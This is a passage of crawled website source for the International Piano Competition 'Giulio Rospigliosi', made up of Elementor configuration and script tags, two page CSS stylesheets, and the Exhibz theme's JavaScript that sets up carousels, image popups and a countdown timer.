verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"form-submissions":true},"urls":{"assets":"https:\/\/rospigliosipianocompetition.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":785,"title":"location%20-%20International%20Piano%20Competition%20%22Giulio%20Rospigliosi%22","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.45" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.45" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.3.4" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.3.4" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.3.4" id="elementskit-parallax-section-init-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rospigliosipianocompetition.com/wp-content/uploads/elementor/css/post-9.css?ver=1639492253
body_size: 105
content:
.elementor-kit-9{--e-global-color-primary:#13DC38;--e-global-color-secondary:#FFAC27;--e-global-color-text:#777777;--e-global-color-accent:#333333;--e-global-color-537faa8:#6EC1E4;--e-global-color-34ef4f:#54595F;--e-global-color-35fbe657:#7A7A7A;--e-global-color-55bcff99:#61CE70;--e-global-color-7af40bd6:#4054B2;--e-global-color-36df6e5b:#23A455;--e-global-color-6d28f477:#000;--e-global-color-6e8db325:#FFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://rospigliosipianocompetition.com/wp-content/uploads/elementor/css/post-785.css?ver=1641392807
body_size: 270
content:
.elementor-785 .elementor-element.elementor-element-c199ba4{overflow:visible;}.elementor-785 .elementor-element.elementor-element-572312f > .elementor-element-populated{margin:27px 60px 0px 60px;--e-column-margin-right:60px;--e-column-margin-left:60px;}.elementor-785 .elementor-element.elementor-element-572312f > .elementor-element-populated > .elementor-widget-wrap{padding:135px 0px 90px 0px;}.elementor-785 .elementor-element.elementor-element-0cb0b3b{overflow:visible;}.elementor-785 .elementor-element.elementor-element-636dffc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-785 .elementor-element.elementor-element-090b4bf .title-section-area{text-align:center;}.elementor-785 .elementor-element.elementor-element-090b4bf .section-title span{color:#25CD44;font-family:"Caveat", Sans-serif;font-size:52px;font-weight:400;text-transform:none;letter-spacing:-3.28px;}.elementor-785 .elementor-element.elementor-element-090b4bf .section-title{color:#333333;font-size:56px;font-weight:700;line-height:62px;letter-spacing:-1.68px;}.elementor-785 .elementor-element.elementor-element-090b4bf .title-section-area .title-shape svg{fill:#333333;}.elementor-785 .elementor-element.elementor-element-090b4bf .title-section-area .title-desc{color:#777777;font-size:18px;line-height:28px;letter-spacing:-0.36px;}.elementor-785 .elementor-element.elementor-element-090b4bf > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-785 .elementor-element.elementor-element-1e36beb{margin-top:11px;margin-bottom:11px;overflow:visible;}.elementor-785 .elementor-element.elementor-element-3dca17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-785 .elementor-element.elementor-element-89c8147 .title-section-area{text-align:center;}.elementor-785 .elementor-element.elementor-element-89c8147 .section-title span{color:#25CD44;font-family:"Caveat", Sans-serif;font-size:52px;font-weight:400;text-transform:none;letter-spacing:-3.28px;}.elementor-785 .elementor-element.elementor-element-89c8147 .section-title{color:#333333;font-size:56px;font-weight:700;line-height:62px;letter-spacing:-1.68px;}.elementor-785 .elementor-element.elementor-element-89c8147 .title-section-area .title-shape svg{fill:#333333;}.elementor-785 .elementor-element.elementor-element-89c8147 .title-section-area .title-desc{color:#777777;font-size:18px;line-height:28px;letter-spacing:-0.36px;}.elementor-785 .elementor-element.elementor-element-89c8147 > .elementor-widget-container{margin:-3px 0px -10px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-785 .elementor-element.elementor-element-572312f > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-785 .elementor-element.elementor-element-090b4bf .section-title{font-size:48px;line-height:1.3em;}.elementor-785 .elementor-element.elementor-element-090b4bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 0px;}.elementor-785 .elementor-element.elementor-element-89c8147 .section-title{font-size:48px;line-height:1.3em;}.elementor-785 .elementor-element.elementor-element-89c8147 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-785 .elementor-element.elementor-element-572312f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-785 .elementor-element.elementor-element-090b4bf .section-title{font-size:30px;line-height:1.4em;}.elementor-785 .elementor-element.elementor-element-090b4bf > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-785 .elementor-element.elementor-element-89c8147 .section-title{font-size:30px;line-height:1.4em;}.elementor-785 .elementor-element.elementor-element-89c8147 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.3.4
body_size: 1030
content:
( function ($, elementor) {
	"use strict";


    var Exhibs = {

        init: function () {
            
            var widgets = {
				'exhibz-speaker.default': Exhibs.Speaker_Image_Popup,
				'exhibz-speaker-slider.default': Exhibs.Speaker_Slider_popup,
				'exhibz-testimonial.default': Exhibs.Testimonial_Slider,
				'exhibz-countdown.default': Exhibs.Ts_Count_Down,
				'exhibz-slider.default': Exhibs.Main_Slider,
				'exhibz-gallery-slider.default': Exhibs.Exhibz_Gallery_Slider,
				'exhibz-event-category-slider.default': Exhibs.Exhibz_Category_Slider,
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
           
		},

		Exhibz_Category_Slider: function ($scope) {
			var $containers = $scope.find('.ts-event-category-slider');
		     
			if ($containers.length > 0) {
				var count =	$(".ts-event-category-slider").data("count");
				$containers.owlCarousel({
				  items: 6,
				  mouseDrag: true,
				  loop: false,
				  touchDrag: true,
				  autoplay:true,
				  nav: true,
				  dots: true,
				  autoplayTimeout: 5000,
				  autoplayHoverPause: true,
				  smartSpeed: 600,
				  navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
				  margin:20,
				  responsive:{
					  	375: {
							items: 1,
							nav: false,
						},
						600:{
							 items:3,
							 mouseDrag: false,
							 loop: false,
							 touchDrag: false,
						},
						1000:{
							 items:count
						}
				  }


			});
		  }	
        },

		Speaker_Slider_popup: function ($scope){
			var $container = $scope.find('.ts-image-popup');
			$container.magnificPopup({
				type: 'inline',
				closeOnContentClick: false,
				midClick: true,
				callbacks: {
				beforeOpen: function () {
					this.st.mainClass = this.st.el.attr('data-effect');
				}
				},
				zoom: {
				enabled: true,
				duration: 500, // don't foget to change the duration also in CSS
				},
				mainClass: 'mfp-fade',
			});

			var $containers = $scope.find('.ts-speaker-slider');
		     
			if ($containers.length > 0) {
				var count =	$(".ts-speaker-slider").data("count");
				$containers.owlCarousel({
				  items: 1,
				  mouseDrag: true,
				  loop: false,
				  touchDrag: true,
				  autoplay:true,
				  nav: false,
				  dots: true,
				  autoplayTimeout: 5000,
				  autoplayHoverPause: true,
				  smartSpeed: 600,
				  navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
				  margin:30,
				  responsive:{
						600:{
							 items:3,
							 mouseDrag: false,
							 loop: false,
							 touchDrag: false,
						},
						1000:{
							 items:count
						}
				  }


			});
		  }	

		},

		Testimonial_Slider: function ($scope) {
			var $testimonial_slider = $scope.find('.testimonial-carousel');
			var $quote_slider_count = $scope.find('.testimonial-carousel').data('count');
			
			$testimonial_slider.owlCarousel({
				items: $quote_slider_count,
				loop: true,
				smartSpeed: 900,
				dots: false,
				margin: 30,
				nav: $testimonial_slider.data("nav"),
				autoplay: $testimonial_slider.data("autoplay"),
				navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
				responsive: {
				   0: {
					  items: 1,
				   },
				   992: {
						items: $quote_slider_count,
					}
				}
			 });
        },

		Speaker_Image_Popup: function ($scope) {
			var $container = $scope.find('.ts-image-popup');
		
			$container.magnificPopup({
				type: 'inline',
				closeOnContentClick: false,
				midClick: true,
				callbacks: {
				beforeOpen: function () {
					this.st.mainClass = this.st.el.attr('data-effect');
				}
				},
				zoom: {
				enabled: true,
				duration: 500, // don't foget to change the duration also in CSS
				},
				mainClass: 'mfp-fade',
			});																										
		
		},
		//2nd start
		Ts_Count_Down: function ($scope) {
			var $container = $scope.find('.countdown');
		   var date_time = $container.data("event_time");    
			if ($container.length > 0) {
				$container.jCounter({
				   date: date_time,
				   serverDateSource:'',
				 
				   fallback: function () {
					  console.log("count finished!")
				   }
				});
			 }																									
		
		},
			//3rd start
		Main_Slider: function ($scope) {
			var $container = $scope.find('.main-slider');
			var controls= JSON.parse($container.attr('data-controls'));
			var autoslide = Boolean(controls.auto_nav_slide?true:false);
			var dot_nav_show = Boolean(controls.dot_nav_show?true:false);
		     
			    if ($container.length > 0) {
     
			       $container.owlCarousel({
						items: 1,
						mouseDrag: true,
						loop: true,
						touchDrag: true,
						autoplay:autoslide,
						dots: dot_nav_show,
						autoplayTimeout: 5000,
						animateOut: 'fadeOut',
						autoplayHoverPause: true,
						smartSpeed: 250,

			      });
			   }																									
		
		},
			//3rd start
			Exhibz_Gallery_Slider: function ($scope) {
			var $container = $scope.find('.ts-gallery-slider');
		     
			    if ($container.length > 0) {
     
			       $container.owlCarousel({
						items: 1,
						mouseDrag: true,
						loop: true,
						touchDrag: true,
						autoplay:true,
						nav: true,
						dots: false,
						autoplayTimeout: 5000,
						autoplayHoverPause: true,
						smartSpeed: 600,
						navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
						center: true,
						margin:0,
						responsive:{
							 600:{
								  items:3
							 },
							 1000:{
								  items:4
							 }
						}


			      });
			   }																									
		
		},

    };
    $(window).on('elementor/frontend/init', Exhibs.init);
}(jQuery, window.elementorFrontend) ); 